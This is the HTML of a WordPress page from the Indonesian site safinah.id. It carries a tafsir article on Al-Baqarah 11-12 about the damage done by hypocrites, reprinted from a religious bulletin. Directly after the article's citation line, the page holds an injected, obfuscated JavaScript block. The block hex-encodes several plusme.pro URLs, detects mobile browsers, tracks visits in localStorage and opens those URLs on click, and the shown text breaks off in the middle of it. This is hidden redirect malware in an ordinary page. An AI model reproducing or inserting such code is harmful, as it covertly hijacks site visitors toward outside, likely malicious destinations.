    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1839138004" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2017/08/kerusakan-yang-ditimbulkan-orang-munafik-e1501568717221.jpg);" data-height="622" data-background-width=&quot;500&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2017/08/kerusakan-yang-ditimbulkan-orang-munafik-e1501568717221.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Tafsir: Kerusakan yang Ditimbulkan Orang Munafik</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/buletin/" rel="category tag">Buletin</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2017/08/">
		1 August 2017			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/tafsir-kerusakan-yang-ditimbulkan-orang-munafik/#respond" target="_self">0 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-5194-422" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">676</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-5194" class="post-5194 post type-post status-publish format-standard has-post-thumbnail hentry category-buletin">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p><a href="https://safinah-online.com/tafsir-kerusakan-yang-ditimbulkan-orang-munafik/"><img decoding="async" fetchpriority="high" class="alignnone wp-image-5196 size-large" src="http://safinah-online.com/wp-content/uploads/2017/08/albaqarah-11-12-1024x206.jpg" alt="" width="1024" height="206" srcset="https://safinah.id/wp-content/uploads/2017/08/albaqarah-11-12-1024x206.jpg 1024w, https://safinah.id/wp-content/uploads/2017/08/albaqarah-11-12-300x60.jpg 300w, https://safinah.id/wp-content/uploads/2017/08/albaqarah-11-12-768x155.jpg 768w, https://safinah.id/wp-content/uploads/2017/08/albaqarah-11-12-1200x242.jpg 1200w, https://safinah.id/wp-content/uploads/2017/08/albaqarah-11-12-800x161.jpg 800w, https://safinah.id/wp-content/uploads/2017/08/albaqarah-11-12-600x121.jpg 600w, https://safinah.id/wp-content/uploads/2017/08/albaqarah-11-12.jpg 1658w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p><em>&#8220;Dan jika dikatakan kepada mereka, ’Janganlah kalian membuat kerusakan di bumi!’, mereka berkata kami adalah orang-orang pembuat kebaikan. Ketahuilah bahwa mereka itu adalah para pembuat kerusakan, namun mereka tidak merasa&#8221;. </em>(Al-Baqarah: 11-12)</p>
<p>Manusia, dari sisi kesesuaian antara hati dan perilaku, terbagi menjadi empat jenis. <em>Pertama</em>, adalah mukmin, yaitu orang yang hatinya beriman, dan perilakunya juga merupakan cerminan dari hatinya itu. <em>Kedua</em>, adalah kafir. Hati dan perilakunya sama-sama menolak kebaikan. <em>Ketiga</em>, adalah fasiq, yaitu orang yang menunjukkan ketidaksesuaian antara hati dan perilakunya. Hatinya beriman, tapi perilakunya tidak mencerminkan keimanan. Dia seringkali terjerumus ke dalam perbuatan buruk. Jenis terakhir adalah munafik, yaitu orang yang perilakunya menunjukkan seakan-akan orang beriman, akan tetapi hatinya sebenarnya kafir.</p>
<p>Di antara keempat jenis manusia tersebut, yang paling buruk justru adalah yang keempat. Keberadaan mereka akan menciptakan kerusakan di tengah-tengah umat Islam, bahkan kerusakan di muka bumi. Keberadaan mereka yang pura-pura baik, tapi sebenarnya ia tidak mempercayai kebaikan itu, membuat mereka setiap saat siap untuk melakukan hal-hal yang destruktif.</p>
<p>Kemunafikan adalah penyakit menular yang jika tidak dicegah, akan cepat menjalar menjangkiti orang banyak di dalam masyarakat. Sehingga penyakit-penyakit seperti sikap suka menjilat, tipu menipu, riya atau pamer, kepura-puraan, sikap mendua dan lain sebagainya, akan menyeret masyarakat ke arah kehancuran. Dari sisi ini, orang munafik itu bukan hanya enggan untuk taat melaksanakan perintah-perintah agama, dia pun bahkan selalu menginginkan agar orang lain berbuat hal yang sama. Oleh sebab itu, dia selalu melecehkan, merendahkan dan mempermainkan perintah-perintah Allah dan menertawakan orang-orang yang taat menjalankan kewajiban-kewajiban agama mereka.</p>
<p>Al-Quranul Karim menjelaskan berbagai contoh perbuatan orang-orang munafikin ini di dalam surah-surah At-Taubah dan Al-Munafiqun. Disebutkan bahwa mereka lari dari medan jihad menghadapi musuh-musuh Islam, sehingga mengakibatkan kelemahan mental para pejuang. Atau ketika mereka mengeluarkan sedekah dan bantuan-bantuan keuangan, mereka melakukannya disertai dengan sikap menghina kepada orang-orang mukmin.</p>
<p>Kemunafikan merupakan sumber segala kerusakan di dalam masyarakat. Bahkan munafik yang sudah buta sehingga tidak dapat lagi melihat hakikat-hakikat, menganggap kerusakan dirinya sebagai kebaikan. Karena menurut pandangannya, hal-hal seperti berdamai dengan musuh dan menghindari pertumpahan darah, merupakan kebaikan bagi masyarakat. Oleh karena itu, peperangan harus dihindari dan akibat-akibatnya harus dicegah, meskipun pada kenyataannya hal itu justru akan mengakibatkan lemahnya agama dan orang-orang yang beriman.</p>
<h3>Beberapa Poin Penting</h3>
<ol>
<li>Akibat-akibat yang ditimbulkan oleh penyakit nifaq tidak hanya berujung kepada kerugian bagi dirinya sendiri, melainkan akan mencakup seluruh anggota masyarakat.</li>
<li>Di antara tanda-tanda nifaq, ialah sifat suka menganggap diri sendiri baik dan lebih terhormat dari pada orang lain. Mereka mengatakan bahwa hanya merekalah orang-orang baik dan suka berbuat kebaikan, orang lain tidak.</li>
<li>Jika nifaq sudah tertanam kuat di dalam hati seseorang, maka ia sudah tak akan lagi mampu berpikir dan berperasaan dengan baik dan benar.</li>
<li>Orang-orang mukmin harus mengenali dan mengetahui slogan-slogan indah namun kosong yang biasa diucapkan oleh munafikin, agar terhindar dari tipu daya mereka.</li>
<li>Kecerdikan dan kepandaian yang tidak membawa kemaslahatan bagi masyarakat pada hakikatnya adalah kebodohan.</li>
</ol>
<p>Kita pernah membahas bahwa kemunafikan itu bisa terjadi bukan hanya di tingkat agama, melainkan juga mazhab. Di tengah-tengah komunitas Ahlul Bait pun sangat mungkin terdapat orang-orang munafik. Adalah tugas kita untuk mewaspadai keberadaan mereka. Tapi, yang harus lebih kita waspadai adalah diri kita sendiri. Jangan sampai kita menjadi orang munafik, yang karena sedemikian kuatnya tertanam kemunafikan itu, kita tidak menyadarinya.</p>
<p>&nbsp;</p>
<p>(dikutip dari rubrik Tafsir, <em>Buletin Al-Wilayah,</em> edisi 14, Juli 2017, Syawal 1438)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else 